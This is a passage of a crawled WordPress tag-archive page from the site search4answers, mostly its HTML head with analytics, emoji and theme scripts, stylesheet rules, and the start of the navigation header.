

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/time/
body_size: 13762
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/depression-ten-tips-for-a-positive-day/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>time &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; time Tag Feed" href="https://search4answers.com/tag/time/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-time tag-192 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
